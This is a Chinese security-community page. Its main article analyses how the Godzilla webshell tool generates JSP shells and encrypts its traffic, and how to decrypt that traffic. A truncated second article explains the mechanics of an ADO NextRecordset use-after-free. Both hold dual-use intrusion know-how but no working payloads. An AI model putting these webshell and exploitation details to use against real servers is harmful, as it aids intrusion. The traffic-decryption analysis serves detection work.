我们查看该文件。在该文件中我们可以发现生成webshell的按钮点击事件是通过

automaticBindClick.bindJButtonClick方法来调用反射机制来动态绑定点击事件的, 即绑定的点击事件为

generateButtonClick 函数, 我们查看该函数。

该函数首先判断生成webshell的密码、密钥、有效载荷以及加密器是否都已填写, 如果都填写之后则通过Application.getCryption

函数获取到一个Cryption加密器的实例, 然后调用该实体的generate方法生成webshell文件的字节数组。因Cryption是接口类型,

具体generate功能根据选择的加载器不同实现方式不同, 因为我们选择的是JAVA_AES_BASE64加载器,

因此我们查看JavaAesBase64这个加载器类来查看具体generate功能实现。

查看JavaAesBase64类的generate方法实现如下:

该generate方法调用Generate.GenerateShellLoder方法, 传入password,

md5后在截取前16字符的secretKey`(也就是之前说的密钥在真正使用前所需要经过的处理)`, 以及一个boolean类型参数,

该参数用来指定是读取JAVA_AES_BASE64模板, 还是JAVA_AES_RAW模板, 若为false

则表示读取JAVA_AES_BASE64模板。我们进入该Generate.GenerateShellLoder方法查看。

该方法首先会从 shells/java/template/ 资源目录下读取两个模板文件的内容, 根据传入 isBin 参数的boolean 值来决定读取的是

rawGlobalCode.bin 以及 rawCode.bin 还是读取base64GlobalCode.bin 以及 base64Code.bin

文件。因为JavaAesBase64类型调用Generate.GenerateShellLoder方法传入的isBin参数为false,

因此我们以传入false来分析这个Generate.GenerateShellLoder方法,

传入true的情况类似。shells/java/template/ 资源目录中的文件如下:

在读取完 base64GlobalCode.bin 以及 base64Code.bin 文件内容后, 首先用传入

Generate.GenerateShellLoder 方法时的password 和处理过的 secretKey

来替换从base64GlobalCode.bin 模板读取出来的 {pass} 以及 {secretKey} 字符,

base64GlobalCode.bin 模板内容如下:

字符替换完成后, 由用户选择生成的文件后缀是jsp结尾还是jspx结尾。根据用户选择的后缀来读取 shells/java/template/ 资源目录下的

shell.jsp, 或者jspx文件。这里我们选择jsp后缀, 读取的是 shells/java/template/ 资源目录下的shell.jsp

文件。之后程序用处理过后的 base64GlobalCode.bin内容以及读取到的base64Code.bin

内容来分别替换shell.jsp文件中的{globalCode} 以及 {code}字符,

替换成功后就会在用户指定的目录下生成真正的哥斯拉jsp版本的webshell文件。`(如果用户选择了哥斯拉的上帝模式,

会对读取到的shell.jsp采用不同的处理方法, 但为了不复杂化, 这里我们采用普通模式的处理方式。)`哥斯拉上帝模式切换界面和

shells/java/template/ 资源目录下的shell.jsp文件的内容如下:

由此我们可以看出, 哥斯拉webshell文件基本上是写死的, 只是根据每次生成webshell时传入的 pass 和 secretKey 不同,

来替换模板文件中的 {pass} 以及 {secretKey} 字符, 也就是说每次哥斯拉生成的webshell文件除了 pass 和

secretKey可能不一样之外, 剩下的内容全都是一模一样的, 其中包括了流量加解密算法。

##### 哥斯拉测试连接请求过程分析

分析完哥斯拉webshell生成流程后, 我们来分析一下哥斯拉的请求过程。首先我们将之前生成的1.jsp文件放置到本地虚拟机搭建的tomcat服务器上:

哥斯拉客户端请求webshell有多种类型, 有测试webshell连接情况、发送命令执行请求等, 但是请求包加解密方式是一致的,

这里我们首先分析添加webshell到客户端时, 测试webshell连接情况的请求加解密, 添加webshell到客户端的界面如下:

当我们在添加webshell界面配置好要连接的webshell信息后, 点击测试连接, 如果可以成功连接配置的webshell, 则提示 success:

为了对连接webshell流量进行, 我们在webshell配置界面设置http代理到burpsuite:

点击测试连接后, 会发送三个请求包到服务端的1.jsp文件。所发送的请求包与响应包都是经过加密的密文:

接下来我们对这测试webshell连接情况的代码进行分析。配置webshell的界面文件为ShellSetting.java 文件:

查看该java文件代码, 我们会发现哥斯拉作者依旧使用 automaticBindClick.bindJButtonClick 方法来绑定点击事件,

测试连接按钮所对应的鼠标点击事件调用的方法为testButtonClick 方法:

该方法首先调用 updateTempShellEntity() 方法来对shellContext对象进行重新赋值,

这里主要是将webshell配置界面修改的内容同步到shellContext对象上, `(shellContext对象是shellEntity类型,

用来记录webshell配置信息)`:

ShellEntity类型定义如下:

更新好shellContext对象后, 调用该对象的initShellOperation方法:

该方法首先初始化一个Http对象赋值给ShellEntity对象的http成员变量`(每个ShellEntity对象都有自己的http成员变量,

用于各自ShellEntity的Http请求)`, 然后初始化payloadModel 和 cryptionModel 对象,

payloadModel对应于 Payload接口类型, cryptionModel 对应于上文提及的 Cryption接口类型。这里主要对Payload

接口类型进行讲解, 首先查看一下 Payload 接口类型定义:

从该 Payload接口类型定义的方法我们可以看出 Payload接口类型负责定义webshell管理工具的功能动作, 而

Cryption接口类型负责定义webshell管理工具的加解密行为。上文中Cryption接口的实现类型是JavaAesBase64类型,

这里的Payload接口的实现类型为JavaShell类型, 如下`(

因Cryption以及Payload具体的实现类型要讲解的话还需要涉及到哥斯拉初始化扫描payloads 以及cryptions 目录,

然后添加加密器、载荷与类的对应关系到HashMap等内容, 这篇文章主要涉及哥斯拉流量加解密, 为避免复杂化文章内容,

因此这里直接给出此处Payload接口的实现类型为JavaShell类型)`:

初始化好payloadModel 以及 cryptionModel 对象后, 首先调用cryptionModel 的init 和 check方法,

也就是调用 JavaAesBase64类的 init 和 check方法。首先查看init方法:

该方法首先获取到传入该方法的ShellEntity对象的Http成员变量, 然后下面有一段md5操作, 这一操作用于哥斯拉响应包流量的解密,

这一内容会在下文分析哥斯拉响应包解密时讲解。获取到http成员变量后, 因为该http成员变量有ShellEntity对象的相关信息,

包括连接url、代理、password、secretKey等内容, 即保存有对应的webshell配置信息,

因此可以直接对相关的webshell发起请求。但是发起请求还需要请求内容, 这里的请求内容是通过获取ShellEntity对象的payloadModel,

然后调用payloadModel的getPayload() 方法来拿到。这里的payloadModel也就是JavaShell对象,

我们进入该对象的getPayload() 方法:

在该方法中首先读取 shells/java/assets/payload.class 类文件的字节码,

然后将内容传递到dynamicUpdateClassName 方法, 我们进入该方法:

该方法实际上就是根据不同情况往 dynamicClassNameHashMap 中添加内容, 但是对传入的classContent 不会造成太多影响,

我们可以理解为该方法返回的内容就是从 shells/java/assets/payload.class

类文件中读取到的字节码。即JavaShell对象调用的getPayload()方法就是获取 shells/java/assets/payload.class

类文件字节码。我们回到JavaAesBase64类的init方法, 获取到 payload.class类的字节码内容后,

该init方法将获取到的字节码内容通过http请求发送到服务端。那么问题来了, 哥斯拉请求是加密的, 这里并没有调用加密算法对获取到的字节码进行加密,

那么加密流程是在哪里, 我们进入发送http请求的sendHttpResponse 方法:

发现是方法重载, 还会调用重载的sendHttpResponse方法, 继续进入重载的 sendHttpResponse方法:

又是方法重载, 继续进入重载的sendHttpResponse 方法:

我们可以看到代码行:

byte[] requestData2 = this.shellContext.getCryptionModel().encode(requestData);

这里通过getCryptionModel()方法 获取到 ShellEntity 的Cryption对象,

不同的ShellEntity会采用不同的加密算法, 也就是不同的Cryption对象, 然后调用该对象的encode方法对传输的流量进行加密,

所有哥斯拉请求流量的加密都是在这里进行处理的。对于请求响应的后续处理, 我们在下文的请求响应包加解密时再进行分析, 到这里我们就完成了

this.cryptionModel.init(this) 代码行的分析:

我们接下来分析 this.cryptionModel.check 方法, 该方法很简单, 这里实际上就是调用JavaAesBase64的 check 方法:

这里会返回 JavaAesBase64的state成员变量的值, 而该值在之前调用 JavaAesBase64的init方法时会涉及到,

如果init方法调用成功, 也就是上文所讲述的请求发起成功后, 会将该state值设置为true:

this.cryptionModel.check方法返回true之后, 会开始调用 this.payloadModel.init() 方法,

也就是调用JavaShell的init方法, 我们进入该方法:

该方法会根据传入的ShellEntity实例赋值shell成员变量, 获取shell对象的Http对象来赋值http成员变量,

然后获取shell对象的编码方式`(UTF-8、GBK等)`赋值encoding成员变量。执行完成 this.payloadModel.init()

方法后, 我们开始查看this.payloadModel.test() 方法, 也就是调用JavaShell的 test 方法:

该方法调用evalFunc() 方法, 进入该方法:

这里传入的className是null, 因此不进行if语句中的处理操作, if语句判断过后, 向parameter参数添加 methodName 和

funcName的键值对配对, 之后将parameter参数进行formatEx() 格式化处理后获取到byte数组, 然后进行gzip压缩,

压缩完成后将数据通过sendHttpResponse方法向服务器发送请求。请求完成后从服务器获取到返回结果, 然后将结果进行gzip解压缩,

解压缩后的内容为byte数组, 作为evalFunc的返回值。而test()方法就是对evalFunc方法返回的byte数组进行字符串转化,

如果转化后生成的字符串内容是ok, 则返回true。这里的evalFunc发送的请求是第二次发送的请求, 服务器返回的内容解密后就是ok:

好, 到了这里我们回到之前的testButtonClick方法:

上文我们讲述的大部分内容都是该testButtonClick方法的 this.shellContext.initShellOperation() 语句,

接下来要执行的语句就是 this.shellContext.getPayloadModel().test() 语句, 这语句在

this.shellContext.initShellOperation() 中已经执行过一次了, 也是发送一段test请求给服务器,

服务器会返回ok字符串, 这就是在burpsuite中看到的第三次请求。所以我们在burpsuite会发现第二次请求和第三次请求是一模一样的:

到了这里我们就分析完testButtonClick()方法, 也就是在哥斯拉webshell配置界面点击测试连接时的处理流程, 哥斯拉的其他请求过程类似,

大家可以自行研究, 接下来我们来对哥斯拉请求包响应包加密进行分析,

在上文我们已经知道了哥斯拉请求数据的加密统一在sendHttpResponse方法中进行处理, 因此下文的分析结果在哥斯拉其他请求中可以直接使用,

一键解密, 不单单局限于测试连接的请求加解密。

##### 哥斯拉请求包加密过程分析

接下来我们来分析哥斯拉请求包加密流程, 这里我们主要针对JAVA_AES_BASE64载荷的加密算法,

从上文我们可以找到加密统一在sendHttpResponse中调用Cryption接口encode方法进行数据加密,

在这里就是调用JavaAesBase64的encode方法, 我们进入该方法:

我们可以看到加密过程如下:

data -> aes加密

-> base64编码

-> url编码

-> 加密后的data

所以我们要对请求包加密的内容进行解密只要按照加密流程逆着来就可以了:

加密后的data -> url解码

-> base64解码

-> aes 解密

-> data

我们利用该解密思路解密第一个请求包, 发现可以成功解密, 但因为该请求包原始内容是class文件的字节码, 因此转化为String类型输出后会存在乱码。

接着用同样的解密思路解密第二个请求包, 输出的内容是一段乱码, 发现事情并不简单:

从上文我们可以知道所有发送的数据请求包都是统一进行加密的, 唯一不同的就是两次请求的数据来源, 第一次请求发送的是class文件的字节码,

是直接读取class文件的内容, 而第二次与第三次发送的请求是哥斯拉客户端自己构造的数据, 猜测哥斯拉客户端可能构造了自己的数据请求格式,

我们回到哥斯拉发送数据请求的位置, 即evalFunc方法位置处:

我们可以看到传入的数据是经过gzip压缩的, 那么如果我们对解密后的数据进行gzip解压缩可以获取到真正的数据内容吗, 发现可以成功获得数据内容:

但是依旧有乱码信息, 说明解密的还不够全面, 秉持着研究的精神, 我们继续对发送的请求内容进行查看。请求的内容通过 parameter.formatEx()

方法获得, 我们进入该方法:

方法中调用serialize() 方法, 进入serialize 方法:

parameter对象通过add方法添加的键值对都存储到parameter对象的hashMap成员变量中。serialize方法实际上就是把hashMap中的键值对转化为

byte[] 返回, 这里返回的byte[] 就是哥斯拉请求所发送的原始数据。该方法对hashMap的处理方式如下:

取出hashMap中的第一个键值对

-> 获取键值的byte[]数组, 写入到 outputStream输出流

-> 写入 2 的 byte值 到outputStream输出流

-> 定义一个byte[4]数组, 大小固定为4位, 用该数组来表示键值对中值所代表的的字节数组长度, 将该byte[4]数组写入到 outputStream输出流

-> 获取键值对中值的字节数组, 写入到 outputStream输出流

取出hashMap中的第二个键值对

....

重复操作, 直到hashMap中的键值对都写入后, 将outputStream输出流转化为byte[] 返回

因此我们通过解密获取到请求包内容后`(以byte[]方式表示)`, 要得到有效内容, 也就是仅保留键值对的内容, 将多余内容删除掉,

因此我们可以定义一个格式化函数, 用来格式化解密后的请求包内容, 该格式化函数处理数据流程如下:

一个字节一个字节读取解密后的请求包 byte[]

直到读出2, 在2出现之前的内容存储到一个名为key的byte[]中, 用来存储key

将读到的2丢掉

在2之后读取四个字节, 通过读到的四个字节来计算获得键值对的值字节长度

读取计算得到的字节长度, 将内容存储到一个名为value的byte[]中, 用来存储value

这就算是完成了第一个键值对的读取, 之后重复该流程, 读取其他在数据包中的键值对

将获取到的键值对以 键=值 的形式输出, 我们来运行一下结果`(gzip解压缩操作已经在该格式化函数中进行处理)`:

成功解析数据, 通过该解密流程进行工具书写:

用burpsuite抓取命令执行的流量, 进行解析, 发现可成功解析:

另外该解密思路也可以解密jspx文件请求包, jspx的命令执行请求包略有不同:

##### 哥斯拉响应包加密过程分析

接着我们来分析哥斯拉响应包加密过程。哥斯拉响应包数据加密在服务端脚本文件上进行处理, 也就是我们之前生成jsp脚本。该脚本文件分两部分代码,

上半部分用来定义加载器类和加解密算法, 下半部分则是具体的程序处理代码。

查看程序处理代码, 我们可以看到服务端对数据加密的流程也是先进行aes加密, 然后进行base64编码, 但是在数据发送之前还要经过一个步骤, 首先计算

md5( pass + xc)的值, 然后取计算值的前16位放置到加密数据的前面, 然后取计算值的后16位放置到加密数据的后面,

以此来组成真正发送的响应包数据。也就是说要对响应包进行处理的话, 首先去掉响应包数据的前16位以及后16位, 然后对剩下的数据进行 base64解码 +

aes解密, 之后gzip解压缩即可。我们可以编写程序进行尝试:

解密jspx脚本响应包加密数据

我们会发现成功解密数据。除了看服务器端如何处理之外,

我们也可以从哥斯拉客户端中查看客户端对服务端返回请求的处理方式来获取解密算法。我们以上文讲述的发送第二次请求包所调用的test方法为例:

该方法调用evalFunc方法, 进入该方法:

该方法中调用了sendHttpResponse 方法发送请求, 同时根据getResult方法来获取响应包内容, 我们进入getResult方法:

可以发现该方法直接获取result成员变量的byte[]值, 但这显然不是我们想要的, 我们需要处理该result成员变量的过程,

因此我们重新进入sendHttpResponse方法查看具体的处理过程:

重载函数, 继续进入:

重载函数, 继续进入:

我们可以看到这里 sendHttpResponse 方法调用了 sendHttpConn 方法, 我们进入该方法:

该方法返回了一个new HttpResponse(), 而之前我们获取服务端响应的getResult方法就是HttpResponse对象的方法,

我们进入该方法:

该方法调用了handleHeader方法, 该方法主要用于Cookie的处理, 如果此次请求服务端webshell没有Cookie的话,

会将服务端返回的cookie保存起来, 下次请求服务器webshell会带上该cookie, 所以我们可以看到在第一次请求之后, 第二次第三次请求,

burpsuite上面抓到的包都带有cookie:

接着我们查看ReadAllData方法:

我们可以看到在这个方法中调用了decode方法进行解密, 并将解密的结果赋值给result成员变量,

也就是说上文通过getResult获取到的result变量是在这里进行赋值的。另外这里调用decode方法也给了我们一个信息, 也就是说不单单是数据加密,

数据解密在哥斯拉客户端也是在进行统一处理的。这里调用的decode的方法, 对应于调用JavaAesBase64类的decode方法, 我们进入该方法:

我们可以看到在该方法中就写明了对服务端数据的处理过程, 和我们之前得出的结果一样, 也是先base64解码,

然后aes解密获得。但是在进行base64解码之前还需要通过findStr方法对获取到的服务端数据进行预处理, 我们进入该方法:

我们会发现该方法用到了findStrLeft 和 findStrRight, 找到这两个成员变量赋值的地方:

我们会发现这两个成员变量的值分别对应于 md5 (pass + key)

后的前16位以及后16位的内容。然后我们继续看findStr方法中调用的subMiddeStr方法:

这个subMiddleStr方法正好就是截取findStrLeft以及findStrRight字符串中间的部分,

这就和我们之前得出的去掉响应包返回内容的前16位以及后16位正好匹配上了。由此可以得出对服务端响应包的内容进行解密流程为:

计算出 md5 (pass + key), 对响应包截取该md5后的前16位以及后16位

对截取后的响应包内容进行 base64解码 + aes解密 + gzip解压缩

可能有人会疑惑gzip解压缩是在那里看出来的, 我们回到最开始evalFunc方法,

我们可以看到在这里调用了gzip解压缩方法对解密后的响应包数据进行解压缩:

到了这里顺便拓展一下每次连接时的第一个请求包所发送的class类文件的字节码的作用。我们可以对该class类字节码文件进行反编译,

反编译出的java文件包含了大量的webshell服务端管理所对应的处理方法。

我们回到生成的webshell进行查看, 我们可以看到在服务端webshell对接收到的class类字节码进行加载类, 加载到session中,

之后用户请求webshell, 服务端都从用户请求所对应的session中取出该类, 初始化对象,

然后调用该类中的方法进行相关方法的调用。所以在第一次请求后服务端会返回cookie, 而之后哥斯拉客户端发送请求会带上该cookie,

该cookie就是用来给服务端进行识别并加载session中的类。

另外查看反编译出class文件, 我们可以看到对客户端发起请求的数据进行处理的方法都写在里面, 例如对解密后的客户端数据进行格式化的

formatParameter 方法:

#### 0x02 后记

* 关于jsp服务端和客户端的其他连接请求处理, 命令执行, 文件管理等;

* 关于哥斯拉asp、php的webshell处理相关内容等;

* 关于冰蝎等其他类型webshell管理工具等;

后续会写对应分析文章。

|

社区文章

|

`SophosLabs`攻击安全研究团队在`Windows`的`ActiveX`数据对象(ADO)组件中发现了一个安全漏洞。

微软在2019年6月的补丁解决了这个问题。

自修补程序发布以来已经过去了一个月,因此我们决定发布对该错误的利用报告,以及如何利用它来实现`ASLR`绕过和读写语句。

本文使用了来自Windows 10的32位vbscript.dll文件版本5.812.10240.16384中的符号和类型。

### 背景

`ADO`是一种通过`OLE`数据库提供程序访问和操作数据的API。 在我们写明的示例中,`OLE DB`提供程序是`Microsoft SQL`服务器。

使用各种语言的不同程序可以使用此`API`。

在本文的范围内,我们将使用在`Internet Explorer`中运行的`VBScript`代码中的`ADO`,并连接到本地运行的`Microsoft

SQL Server 2014 Express`实例。

下面是一个基本`VBScript`脚本示例,它通过使用`ADO Recordset`对象建立与本地数据库(名为`SQLEXPRESS`)的连接:

On Error Resume Next

Set RS = CreateObject("ADOR.Recordset")

RS.Open "SELECT * FROM INFORMATION_SCHEMA.COLUMNS", _

"Provider=SQLOLEDB;" & _

"Data Source=.\SQLEXPRESS;" & _

"Initial Catalog=master;" & _

"Integrated Security=SSPI;" & _

"Trusted_Connection=True;"

If Err.Number <> 0 Then

MsgBox("DB open error")

Else

MsgBox("DB opened")

End If

使用来自`Internet Explorer`的ADO建立连接会提示此安全警告,这会不便于进行错误利用。

### 漏洞

`Recordset Object`方法`NextRecordset`不正确地处理其`RecordsAffected`参数。

当应用程序使用传递给它的`Object-typed`变量作为`RecordsAffected`参数调用此方法时,该方法将使该对象的引用计数减少1,同时保持变量可引用。

当引用计数降为0时,操作系统会销毁该对象并释放其内存。 但是,由于对象仍然可以通过其变量名称引用,因此进一步使用该变量将导致`Use-After-Free`条件。

以下是有关`NextRecordset`功能的重要信息:

* 使用`NextRecordset`方法在复合命令语句或返回多个结果的存储过程中返回下一个命令的结果。

* `NextRecordset`方法在断开连接的`Recordset`对象上不可用。

* 参数:`RecordsAffected`

可选的。 提供程序返回当前操作影响的记录数的`Long`变量。

简单地说,该方法适用于连接的`Recordset`对象,检索并返回某种与数据库相关的数据,并将数字写回所提供的参数。

该方法在库`msado15.dll`中实现,函数为`CRecordset::NextRecordset`。

这是在库的`COM`接口中定义`NextRecordset`的方式:

如果方法成功检索与数据库相关的数据,则会调用内部函数`ProcessRecordsAffected`来处理受影响记录数量到参数`RecordsAffected`的分配。

在`ProcessRecordsAffected`内部,库创建一个名为`local_copy_of_RecordsAffected`的局部变量,将`RecordsAffected`参数浅拷贝到其中,然后调用`VariantClear`函数:

`VariantClear`在这里描述。

“该函数通过将vt字段设置为`VT_EMPTY`来清除`VARIANTARG`。”

“`VARIANTARG`的当前内容先发布。 [...]如果vt字段是`VT_DISPATCH`,则释放该对象。“

`VBScript`对象变量本质上是用`C++`实现的包装`ActiveX`对象。

它们由`CreateObject`函数创建,例如上面代码示例中的变量`RS`。

`VBScript`对象在内部表示为`VT_DISPATCH`类型的`Variant`结构。

因此,在这种情况下,对`VariantClear`的调用会将`local_copy_of_RecordsAffected`的类型设置为`VT_EMPTY`,并对其执行“释放”,这意味着它将调用其基础`C++`对象的`::Release`方法,该方法将对象的引用计数减1(